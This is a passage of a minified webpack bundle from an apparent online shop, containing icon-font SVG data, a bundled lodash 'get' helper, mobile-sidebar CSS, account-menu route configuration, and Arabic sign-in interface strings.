421.647v-421.647h963.765v421.647h-963.765z"],"width":964,"attrs":[{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{}]},"tags":["list-fill"],"defaultCode":59657,"grid":0},"attrs":[{},{}],"properties":{"order":469,"id":16,"name":"list-fill","prevSize":32,"code":59657},"setIdx":1,"setId":0,"iconIdx":16},{"icon":{"paths":["M963.765 1024h-963.765v-421.647h963.765v421.647zM60.235 963.765h843.294v-301.176h-843.294v301.176z","M963.765 421.647h-963.765v-421.647h963.765v421.647zM60.235 361.412h843.294v-301.176h-843.294v301.176z"],"width":964,"attrs":[{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{}]},"tags":["list"],"defaultCode":59658,"grid":0},"attrs":[{},{}],"properties":{"order":470,"id":17,"name":"list","prevSize":32,"code":59658},"setIdx":1,"setId":0,"iconIdx":17},{"icon":{"paths":["M1041.757 219.006c-17.757-41.434-41.434-82.867-76.948-112.462-29.595-35.514-71.029-59.191-112.462-76.948s-82.867-29.595-130.22-29.595v0c-35.514 0-65.11 5.919-100.624 17.757-29.595 5.919-59.191 17.757-88.786 35.514-53.272-35.514-118.382-53.272-183.491-53.272v0c-47.353 0-94.705 11.838-136.139 29.595s-76.948 41.434-112.462 76.948c-29.595 29.595-53.272 71.029-71.029 112.462-29.595 71.029-35.514 147.977-17.757 224.925s65.11 142.058 124.301 189.41l361.064 372.902c5.919 5.919 11.838 5.919 17.757 11.838 5.919 0 11.838 5.919 17.757 5.919v0c11.838 0 23.676-5.919 35.514-17.757l361.064-366.983c23.676-17.757 41.434-35.514 59.191-59.191s29.595-41.434 41.434-71.029c11.838-23.676 23.676-47.353 29.595-76.948 5.919-23.676 11.838-47.353 11.838-76.948 0-47.353-11.838-94.705-29.595-136.139zM964.809 355.145v0c0 41.434-11.838 76.948-23.676 112.462v5.919c-5.919 5.919-5.919 11.838-11.838 17.757-47.353 65.11-106.543 124.301-165.734 177.572v0c-5.919 5.919-11.838 11.838-17.757 17.757-23.676 17.757-41.434 41.434-65.11 65.11l-147.977 142.058-331.468-337.387c-17.757-11.838-29.595-29.595-41.434-41.434-23.676-29.595-41.434-65.11-47.353-100.624-5.919-23.676-5.919-41.434-5.919-59.191 0-35.514 5.919-65.11 17.757-94.705 11.838-35.514 29.595-59.191 53.272-82.867s47.353-41.434 76.948-53.272c29.595-11.838 59.191-17.757 94.705-17.757v0c59.191 0 112.462 17.757 153.896 59.191v0c5.919 0 17.757 5.919 29.595 5.919s23.676-5.919 35.514-11.838v0c41.434-35.514 100.624-59.191 153.896-59.191v0c29.595 0 65.11 5.919 94.705 17.757s53.272 29.595 76.948 53.272c23.676 23.676 41.434 47.353 53.272 76.948 11.838 41.434 17.757 71.029 17.757 106.543z"],"width":1071,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["heartShape"],"defaultCode":59649,"grid":0},"attrs":[{}],"properties":{"order":471,"id":18,"name":"heartShape","prevSize":32,"code":59650},"setIdx":1,"setId":0,"iconIdx":18},{"icon":{"paths":["M1024 309.333c0-37.333-16-64-48-80-144-74.667-288-144-432-218.667-16-5.333-26.667-10.667-42.667-10.667s-26.667 5.333-42.667 10.667c-133.333 69.333-266.667 144-400 213.333-21.333 10.667-48 32-58.667 64v0 442.667c10.667 37.333 37.333 53.333 58.667 64 117.333 58.667 229.333 122.667 346.667 181.333l53.333 37.333c10.667 0 21.333 5.333 26.667 10.667v0h21.333c16-5.333 32-10.667 48-16h5.333c133.333-69.333 272-138.667 410.667-208 37.333-16 53.333-48 53.333-85.333 0-144 0-282.667 0-405.333zM944 709.333c0 5.333 0 10.667-5.333 10.667-133.333 64-266.667 133.333-394.667 202.667 0-122.667 0-245.333 0-368 10.667-5.333 32-16 58.667-32 37.333-21.333 85.333-42.667 128-69.333l53.333-26.667c74.667-37.333 138.667-69.333 165.333-85.333-5.333 128-5.333 250.667-5.333 368zM672 394.667l-26.667 16c-48 16-96 42.667-144 64v0c0 0 0 0 0 0v0c-128-64-250.667-128-378.667-197.333l117.333-64c5.333 0 10.667 0 16-5.333 10.667-5.333 21.333-10.667 32-16v0c0 0 0 0 0 0v0c0 0 0 0 0 0l384 202.667zM501.333 74.667v0c0 5.333 0 5.333 5.333 5.333v0c128 64 261.333 133.333 389.333 197.333-42.667 21.333-90.667 42.667-133.333 69.333 0 0 0 0 0 0s0 0 0 0c-133.333-64-256-133.333-384-202.667 42.667-21.333 80-42.667 122.667-64v0c0-0 0-0 0-5.333v0zM464 549.333c0 122.667 0 250.667 0 373.333-21.333-10.667-42.667-21.333-64-32v0c-101.333-53.333-208-112-309.333-165.333-5.333-5.333-5.333-5.333-5.333-10.667 0-122.667 0-245.333 0-368 122.667 64 245.333 133.333 378.667 202.667-5.333-5.333-5.333-5.333 0 0-5.333-5.333 0-5.333 0 0z"],"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["OrderBox"],"defaultCode":59650,"grid":0},"attrs":[{}],"properties":{"order":472,"id":19,"name":"OrderBox","prevSize":32,"code":59651},"setIdx":1,"setId":0,"iconIdx":19},{"icon":{"paths":["M747.22 199.482h-92.14c-9.757-112.151-103.206-199.493-217.054-199.493s-207.298 87.341-216.997 198.674l-0.058 0.819h-92.14c-71.151 0-128.831 57.68-128.831 128.831v0 566.856c0 71.151 57.68 128.831 128.831 128.831v0h618.389c71.151 0 128.831-57.68 128.831-128.831v0-566.856c0-71.151-57.68-128.831-128.831-128.831v0zM438.025 51.326c85.398 0.273 155.697 64.557 165.447 147.37l0.075 0.786h-331.044c9.825-83.599 80.124-147.882 165.494-148.156l0.028-0zM824.518 895.169c0 42.691-34.608 77.299-77.299 77.299v0h-618.389c-42.691 0-77.299-34.608-77.299-77.299v0-566.856c0-42.691 34.608-77.299 77.299-77.299v0h618.389c42.691 0 77.299 34.608 77.299 77.299v0z"],"width":876,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["bag"],"defaultCode":59651,"grid":0},"attrs":[{}],"properties":{"order":455,"id":20,"name":"bag","prevSize":32,"code":59652},"setIdx":1,"setId":0,"iconIdx":20},{"icon":{"paths":["M1013.709 967.641l-281.618-281.75c32.64-38.557 58.966-83.721 76.615-133.014l0.945-3.025c14.521-40.327 22.915-86.86 22.915-135.355 0-120.377-51.725-228.673-134.162-303.874l-0.323-0.291c-73.893-68.421-173.136-110.393-282.181-110.393-229.665 0-415.845 186.18-415.845 415.845s186.18 415.845 415.845 415.845c103.537 0 198.237-37.839 271.024-100.442l-0.548 0.46 281.662 281.75c5.954 6.639 14.56 10.797 24.136 10.797 17.88 0 32.375-14.495 32.375-32.375 0-9.576-4.158-18.182-10.767-24.109l-0.030-0.027zM67.313 416.729c0.251-193.031 156.792-349.416 349.858-349.416 193.221 0 349.858 156.637 349.858 349.858s-156.636 349.857-349.857 349.858l-0 0c-193.221 0-349.858-156.637-349.858-349.858 0-0.155 0-0.311 0-0.466l-0 0.025z"],"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["search"],"defaultCode":59652,"grid":0},"attrs":[{}],"properties":{"order":456,"id":21,"name":"search","prevSize":32,"code":59653},"setIdx":1,"setId":0,"iconIdx":21},{"icon":{"paths":["M562.23 18.548l113.54 332.363c3.772 10.634 13.703 18.131 25.398 18.226l345.884 2.037c14.802 0.157 26.74 12.192 26.74 27.016 0 8.648-4.063 16.347-10.384 21.292l-0.059 0.045-277.362 213.785c-6.431 4.988-10.531 12.718-10.531 21.404 0 2.845 0.44 5.588 1.255 8.164l-0.052-0.191 100.888 326.574c0.789 2.418 1.244 5.2 1.244 8.089 0 14.862-12.048 26.911-26.911 26.911-5.717 0-11.018-1.783-15.377-4.823l0.088 0.058-284.653-194.164c-4.27-2.914-9.544-4.653-15.224-4.653s-10.954 1.739-15.319 4.714l0.094-0.061-284.224 194.164c-4.272 2.962-9.566 4.732-15.274 4.732-14.922 0-27.018-12.096-27.018-27.018 0-2.876 0.449-5.647 1.282-8.246l-0.053 0.191 100.888-326.466c0.763-2.384 1.203-5.127 1.203-7.972 0-8.687-4.099-16.416-10.469-21.358l-0.061-0.046-277.362-213.677c-6.38-4.99-10.443-12.689-10.443-21.336 0-14.861 11.999-26.92 26.837-27.017l345.774-2.037c11.732-0.112 21.673-7.655 25.352-18.143l0.058-0.19 113.218-332.363c3.684-10.763 13.713-18.362 25.517-18.362s21.833 7.6 25.46 18.173l0.056 0.189z"],"width":1074,"attrs":[{"fill":"rgb(253, 147, 10)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":5}]},"tags":["star"],"defaultCode":59653,"grid":0},"attrs":[{"fill":"rgb(253, 147, 10)"}],"properties":{"order":457,"id":22,"name":"star","prevSize":32,"code":59654},"setIdx":1,"setId":0,"iconIdx":22},{"icon":{"paths":["M408.845 307.2c0 167.074 140.126 307.2 307.2 307.2s307.2-140.126 307.2-307.2c0-167.074-140.126-307.2-307.2-307.2v0c-167.074 0-307.2 140.126-307.2 307.2zM716.045 53.895c140.126 0 253.305 113.179 253.305 253.305s-113.179 253.305-253.305 253.305c-140.126 0-253.305-113.179-253.305-253.305s113.179-253.305 253.305-253.305z","M712.973 681.445c-231.747 0-431.158 140.126-522.779 339.537h59.284c86.232-167.074 264.084-285.642 463.495-285.642 204.8 0 382.653 118.568 468.884 285.642h59.284c-91.621-199.411-291.032-339.537-528.168-339.537z"],"width":1364,"attrs":[{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{}]},"tags":["user"],"defaultCode":59654,"grid":0},"attrs":[{},{}],"properties":{"order":458,"id":23,"name":"user","prevSize":32,"code":59660},"setIdx":1,"setId":0,"iconIdx":23},{"icon":{"paths":["M1181.645 370.759c-4.101 22.521-6.186 45.042-12.094 67.284-17.482 60.51-45.24 113.117-81.6 158.54l0.692-0.895c-58.924 72.795-123.178 137.071-193.531 194.119l-2.414 1.895q-125.115 106.209-251.343 211.445c-12.717 12.912-30.39 20.912-49.931 20.912-18.562 0-35.438-7.218-47.974-19l0.037 0.034c-109.267-92.168-221.246-181.348-326.69-277.687-54.785-48.1-102.857-101.668-144.060-160.405l-1.908-2.87c-44.169-60.252-70.679-135.859-70.679-217.657 0-47.73 9.026-93.352 25.464-135.252l-0.87 2.517c36.93-108.343 129.364-188.481 242.526-207.169l1.796-0.245c18.945-4.144 40.708-6.517 63.024-6.517 100.029 0 188.921 47.686 245.182 121.565l0.551 0.754c13.902 16.265 12.998 16.335 26.274 0 48.445-62.793 119.362-106.2 200.512-118.169l1.688-0.204c15.125-2.573 32.547-4.043 50.313-4.043 95.68 0 181.399 42.647 239.185 109.97l0.353 0.421c46.35 52.6 76.816 120.197 83.32 194.661l0.090 1.284c0.487 4.379 1.46 8.758 2.155 13.068zM70.134 326.69c-0.094 2.978-0.148 6.481-0.148 9.996 0 71.62 22.288 138.035 60.307 192.686l-0.729-1.107c39.744 56.219 83.833 105.185 133.015 148.503l0.928 0.801c103.707 94.879 214.086 182.39 321.13 273.586 6.464 5.491 9.592 2.641 13.902-1.251 85.774-72.219 171.964-144.022 257.182-216.728 64.27-52.444 121.217-109.259 172.094-171.247l1.678-2.107c39.698-46.493 67.652-104.16 78.594-167.648l0.298-2.092c2.586-14.554 4.065-31.309 4.065-48.409 0-71.609-25.931-137.161-68.914-187.78l0.345 0.416c-45.677-53.334-113.089-86.919-188.344-86.919-70.888 0-134.817 29.8-179.941 77.556l-0.111 0.118c-16.721 17.815-32.081 37.349-45.649 58.157l-0.991 1.62c-3.093 5.121-7.041 9.402-11.692 12.773l-0.125 0.086c-7.234 5.235-16.284 8.373-26.067 8.373-16.998 0-31.782-9.474-39.362-23.429l-0.117-0.236c-19.514-30.051-42.033-55.929-67.681-78.31l-0.437-0.373c-42.384-35.081-97.302-56.363-157.192-56.363-64.62 0-123.453 24.777-167.518 65.348l0.174-0.158c-26.598 24.456-48.246 53.821-63.586 86.72l-0.71 1.695c-14.553 30.993-23.445 67.204-24.391 105.388l-0.007 0.334z"],"width":1182,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["wishlist"],"defaultCode":59660,"grid":0},"attrs":[{}],"properties":{"order":459,"id":24,"name":"wishlist","prevSize":32,"code":59661},"setIdx":1,"setId":0,"iconIdx":24},{"icon":{"paths":["M1028.852 81.589c-45.238-50.14-110.426-81.534-182.949-81.589l-0.010-0c-138.899 2.294-250.617 115.431-250.617 254.661 0 1.35 0.011 2.698 0.031 4.043l-0.002-0.203c-0 0.181-0.001 0.396-0.001 0.611 0 20.662 2.367 40.771 6.844 60.071l-0.349-1.786c-210.291-11.932-394.471-114.396-515.624-268.696l-1.153-1.524c-21.319 37.267-33.89 81.91-33.89 129.489 0 0.218 0 0.436 0.001 0.653l-0-0.034c-0.002 0.423-0.004 0.924-0.004 1.424 0 88.113 43.744 166.009 110.7 213.155l0.826 0.551c-41.993-1.412-80.953-13.176-114.787-32.801l1.175 0.629v3.135c-0.012 0.916-0.018 1.998-0.018 3.082 0 122.235 85.434 224.517 199.846 250.39l1.717 0.327c-19.525 5.782-41.957 9.109-65.167 9.109-0.315 0-0.629-0.001-0.943-0.002l0.049 0c-16.694-0.001-32.994-1.686-48.739-4.894l1.563 0.266c31.516 102.332 123.83 175.989 233.807 179.143l0.359 0.008c-84.169 68.927-192.894 110.701-311.376 110.701-0.149 0-0.297-0-0.446-0l0.023 0c-0.182 0-0.398 0-0.614 0-20.829 0-41.361-1.275-61.521-3.751l2.418 0.242c108.052 72.678 241.099 116.023 384.267 116.075l0.013 0c461.166 0 713.247-393.835 713.247-735.491 0-11.272 0-22.394-0.597-33.516 49.328-37.070 90.827-81.373 123.746-131.787l1.212-1.979c-41.876 19.672-90.466 33.988-141.508 40.434l-2.411 0.248c52.153-32.83 91.143-82.472 109.681-141.196l0.497-1.826c-45.777 28.509-99.134 50.227-156.109 62.074l-3.187 0.554z"],"width":1222,"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{"f":6}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["twitter"],"defaultCode":59661,"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":1193,"id":25,"name":"twitter","prevSize":32,"code":59662},"setIdx":1,"setId":0,"iconIdx":25},{"icon":{"paths":["M-0 1024l71.951-262.953c-42.559-72.652-67.691-159.984-67.691-253.187 0-280.199 227.146-507.344 507.344-507.344s507.344 227.146 507.344 507.344c0 280.199-227.146 507.344-507.344 507.344-88.938 0-172.531-22.885-245.211-63.087l2.607 1.322-269 70.56zM281.455 861.597c64.672 42.564 143.971 67.896 229.186 67.896 232.38 0 420.761-188.381 420.761-420.761s-188.381-420.761-420.761-420.761c-232.38 0-420.761 188.381-420.761 420.761 0 89.4 27.882 172.288 75.424 240.443l-0.905-1.369-42.324 155.632 159.683-41.84zM767.274 628.452c-3.144-5.26-11.609-8.465-24.185-14.813s-75.034-37.064-86.643-41.236-20.074-6.349-28.538 6.349-32.771 41.236-40.147 49.701-14.813 9.493-27.45 3.144c-39.327-15.942-73.14-37.275-102.449-63.533l0.328 0.289c-27.251-25.192-50.635-54.003-69.532-85.792l-0.968-1.758c-7.376-12.697-0.786-19.53 5.563-25.878s12.697-14.813 19.046-22.25c5.084-6.064 9.389-13.026 12.612-20.56l0.206-0.542c1.457-2.959 2.31-6.442 2.31-10.123 0-4.484-1.264-8.672-3.456-12.228l0.058 0.101c-3.205-6.046-28.538-68.746-39.059-94.141s-20.799-21.404-28.538-21.767l-24.185-0.423c-13.491 0.359-25.499 6.419-33.753 15.848l-0.046 0.054c-27.372 25.982-44.402 62.632-44.402 103.259 0 0.876 0.008 1.75 0.024 2.622l-0.002-0.131c4.339 50.146 23.064 95.23 51.974 131.911l-0.399-0.525c54.733 81.238 127.741 146.19 213.381 189.943l3.197 1.483c18.697 8.419 42.748 17.492 67.361 25.302l5.195 1.423c15.131 4.758 32.531 7.5 50.571 7.5 10.351 0 20.491-0.903 30.347-2.633l-1.046 0.152c36.536-7.666 66.853-29.75 85.29-59.891l0.325-0.572c5.635-12.505 8.918-27.109 8.918-42.48 0-6.354-0.561-12.576-1.636-18.621l0.094 0.638z"],"width":1019,"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{"f":6}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["whatsapp"],"defaultCode":59662,"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":461,"id":26,"name":"whatsapp","prevSize":32,"code":59663},"setIdx":1,"setId":0,"iconIdx":26},{"icon":{"paths":["M483.995 181.133c-26.718-8.205-57.473-13.135-89.313-13.576l-0.235-0.003c-36.39 0-114.736 23.151-114.736 67.891v107.675h186.021v181.133h-185.953v499.746h-187.447v-499.746h-92.332v-181.133h92.332v-91.246c0-137.479 64.361-251.876 219.627-251.876 6.982-0.229 15.191-0.36 23.431-0.36 62.652 0 123.539 7.556 181.8 21.808l-5.224-1.080z"],"width":512,"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{"f":6}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["facebook"],"defaultCode":59663,"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":462,"id":27,"name":"facebook","prevSize":32,"code":59674},"setIdx":1,"setId":0,"iconIdx":27},{"icon":{"paths":["M1024 93.091l-93.091-93.091-423.14 423.14-414.678-423.14-93.091 93.091 423.14 414.678-423.14 423.14 93.091 93.091 414.678-423.14 423.14 423.14 93.091-93.091-423.14-423.14z"],"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{}],"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["close"],"defaultCode":59674,"grid":0},"attrs":[{}],"properties":{"order":463,"id":28,"name":"close","prevSize":32,"code":59675},"setIdx":1,"setId":0,"iconIdx":28}],"height":1024,"metadata":{"name":"icomoon"},"preferences":{"showGlyphs":true,"showCodes":true,"showQuickUse":true,"showQuickUse2":true,"showSVGs":true,"fontPref":{"prefix":"icon-","metadata":{"fontFamily":"icomoon"},"metrics":{"emSize":1024,"baseline":6.25,"whitespace":50},"embed":false},"imagePref":{"prefix":"icon-","png":true,"useClassSelector":true,"color":0,"bgColor":16777215},"historySize":50}}')},yDJ3:function(e,t,n){(function(t){var n="Expected a function",r="__lodash_hash_undefined__",a=1/0,o="[object Function]",i="[object GeneratorFunction]",s="[object Symbol]",c=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,l=/^\w*$/,u=/^\./,p=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,d=/\\(\\)?/g,f=/^\[object .+?Constructor\]$/,h="object"==typeof t&&t&&t.Object===Object&&t,g="object"==typeof self&&self&&self.Object===Object&&self,m=h||g||Function("return this")()
var v,b=Array.prototype,y=Function.prototype,w=Object.prototype,x=m["__core-js_shared__"],_=(v=/[^.]+$/.exec(x&&x.keys&&x.keys.IE_PROTO||""))?"Symbol(src)_1."+v:"",E=y.toString,T=w.hasOwnProperty,S=w.toString,k=RegExp("^"+E.call(T).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),O=m.Symbol,I=b.splice,C=getNative(m,"Map"),P=getNative(Object,"create"),A=O?O.prototype:void 0,M=A?A.toString:void 0
function Hash(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function assocIndexOf(e,t){for(var n,r,a=e.length;a--;)if((n=e[a][0])===(r=t)||n!=n&&r!=r)return a
return-1}function baseGet(e,t){for(var n=0,r=(t=function isKey(e,t){if(j(e))return!1
var n=typeof e
if("number"==n||"symbol"==n||"boolean"==n||null==e||isSymbol(e))return!0
return l.test(e)||!c.test(e)||null!=t&&e in Object(t)}(t,e)?[t]:function castPath(e){return j(e)?e:L(e)}(t)).length;null!=e&&n<r;)e=e[toKey(t[n++])]
return n&&n==r?e:void 0}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!_&&_ in e}(e))&&(function isFunction(e){var t=isObject(e)?S.call(e):""
return t==o||t==i}(e)||function isHostObject(e){var t=!1
if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?k:f).test(function toSource(e){if(null!=e){try{return E.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getNative(e,t){var n=function getValue(e,t){return null==e?void 0:e[t]}(e,t)
return baseIsNative(n)?n:void 0}Hash.prototype.clear=function hashClear(){this.__data__=P?P(null):{}},Hash.prototype.delete=function hashDelete(e){return this.has(e)&&delete this.__data__[e]},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(P){var n=t[e]
return n===r?void 0:n}return T.call(t,e)?t[e]:void 0},Hash.prototype.has=function hashHas(e){var t=this.__data__
return P?void 0!==t[e]:T.call(t,e)},Hash.prototype.set=function hashSet(e,t){return this.__data__[e]=P&&void 0===t?r:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[]},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
return!(n<0||(n==t.length-1?t.pop():I.call(t,n,1),0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?void 0:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
return r<0?n.push([e,t]):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.__data__={hash:new Hash,map:new(C||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){return getMapData(this,e).delete(e)},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){return getMapData(this,e).set(e,t),this}
var L=memoize(function(e){e=function toString(e){return null==e?"":function baseToString(e){if("string"==typeof e)return e
if(isSymbol(e))return M?M.call(e):""
var t=e+""
return"0"==t&&1/e==-a?"-0":t}(e)}(e)
var t=[]
return u.test(e)&&t.push(""),e.replace(p,function(e,n,r,a){t.push(r?a.replace(d,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-a?"-0":t}function memoize(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError(n)
var r=function(){var n=arguments,a=t?t.apply(this,n):n[0],o=r.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,n)
return r.cache=o.set(a,i),i}
return r.cache=new(memoize.Cache||MapCache),r}memoize.Cache=MapCache
var j=Array.isArray
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&S.call(e)==s}e.exports=function get(e,t,n){var r=null==e?void 0:baseGet(e,t)
return void 0===r?n:r}}).call(this,n("yLpj"))},yLpj:function(e,t){var n
n=function(){return this}()
try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},yR9X:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".mobileSidebar-overlay-LYZ{\n    position: fixed;\n    z-index: 2;\n    top: 0;\n    left: 0;\n    height: 100vh;\n    width: 100%;\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 0;\n    pointer-events: none;\n    transition: .3s opacity ease-in-out;\n}\n.mobileSidebar-overlay-LYZ.mobileSidebar-active-3cP{\n    opacity: 1;\n    pointer-events: all;\n}\n.mobileSidebar-hamburgerIcon-30P{\n    height: 35px;\n    width: 35px;\n    align-items: center;\n    cursor: pointer;\n    display: inline-flex;\n    justify-content: center;\n    line-height: 1;\n    pointer-events: auto;\n    text-align: center;\n    margin-left: -8px;\n}\n.mobileSidebar-hamburgerIcon-30P svg{\n    stroke: #0A71C2;\n    margin-right: -10px;\n}\n.mobileSidebar-sideBarWrapper-2dF{\n    position: fixed;\n    left: 0;\n    top: 0 ;\n    bottom: 0;\n    height: 100%;\n    z-index: 99;\n    transform:  translate3d(-100%, 0px, 0rem);\n    transition: .21s transform ease-in-out;\n}\n.mobileSidebar-sideBarWrapper-2dF.mobileSidebar-open-3rs{\n    transform:  translate3d(0%, 0px, 0rem);\n}\n.mobileSidebar-sideBarWrapper-2dF > div{\n    margin-bottom: 0;\n    height: 100%;\n    padding-top: 0;\n    padding-bottom: 0;\n}",""]),t.locals={overlay:"mobileSidebar-overlay-LYZ",active:"mobileSidebar-active-3cP",hamburgerIcon:"mobileSidebar-hamburgerIcon-30P",sideBarWrapper:"mobileSidebar-sideBarWrapper-2dF",open:"mobileSidebar-open-3rs"}},yXPU:function(e,t){function asyncGeneratorStep(e,t,n,r,a,o,i){try{var s=e[o](i),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,a)}e.exports=function _asyncToGenerator(e){return function(){var t=this,n=arguments
return new Promise(function(r,a){var o=e.apply(t,n)
function _next(e){asyncGeneratorStep(o,r,a,_next,_throw,"next",e)}function _throw(e){asyncGeneratorStep(o,r,a,_next,_throw,"throw",e)}_next(void 0)})}}},yYiO:function(e,t,n){"use strict"
n.d(t,"b",function(){return g}),n.d(t,"c",function(){return m}),n.d(t,"d",function(){return v}),n.d(t,"a",function(){return b})
var r=n("q1tI"),a=n.n(r),o=n("WkIg"),i=n("G3i9"),s=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(31),n.e(33)]).then(n.bind(null,"8YIG"))}),c=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(8),n.e(14),n.e(32)]).then(n.bind(null,"MMHW"))}),l=Object(r.lazy)(function(){return Promise.all([n.e(30),n.e(48)]).then(n.bind(null,"nrnY"))}),u=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(8),n.e(14),n.e(34)]).then(n.bind(null,"YHWH"))}),p=Object(r.lazy)(function(){return n.e(38).then(n.bind(null,"rb9W"))}),d=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(49)]).then(n.bind(null,"D4cX"))}),f=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(35)]).then(n.bind(null,"Un/r"))}),h=Object(r.lazy)(function(){return n.e(40).then(n.bind(null,"KqMN"))}),g=[{label:"Male",value:0},{label:"Female",value:1}],m=a.a.createElement(i.j,null),v=[{id:1,menuLabel:"My Profile",messageId:"myAccountSideBar.myProfile",defaultMessage:"My Profile",path:o.I.myProfile,component:s,private:!0,icon:a.a.createElement(i.d,null)},{id:2,menuLabel:"My Address",messageId:"myAccountSideBar.myAddress",defaultMessage:"My Address",path:o.I.myAddress,component:c,private:!0,icon:a.a.createElement(i.a,null)},{id:3,menuLabel:"My Orders",messageId:"myAccountSideBar.myOrders",defaultMessage:"My Orders",path:o.I.myOrders,component:l,private:!0,icon:a.a.createElement(i.f,null)},{id:4,menuLabel:"Order Details",path:o.I.orderDetails,component:h,private:!0,icon:a.a.createElement(i.e,null)},{id:5,menuLabel:"Warranty Claim",messageId:"myAccountSideBar.warrantyClaim",defaultMessage:"Warranty Claim",path:o.I.warranty,component:u,private:!0,icon:a.a.createElement(i.m,null)},{id:6,menuLabel:"Wishlist",messageId:"myAccountSideBar.wishlist",defaultMessage:"Wishlist",path:o.I.wishlist,component:p,private:!0,icon:a.a.createElement(i.n,null)},{id:7,menuLabel:"Change Password",messageId:"global.changePassword",defaultMessage:"Change Password",path:o.I.changePassword,component:d,private:!0,icon:a.a.createElement(i.c,null)}],b=[{id:8,menuLabel:"Rate & Review",path:o.I.productFeedback,component:f,private:!0}]},"yhc+":function(e){e.exports=JSON.parse('{"signIn.titleText":"تسجيل الدخول إلى حسابك","signIn.emailAddressText":"عنوان البريد الإلكتروني","signIn.passwordText":"كلمه السر","signIn.forgotPasswordText":"هل نسيت كلمة السر؟","signIn.signInText":"تسجيل الدخول","signIn.createAccountText":"انشئ حساب","header.Allcategories":"جميع 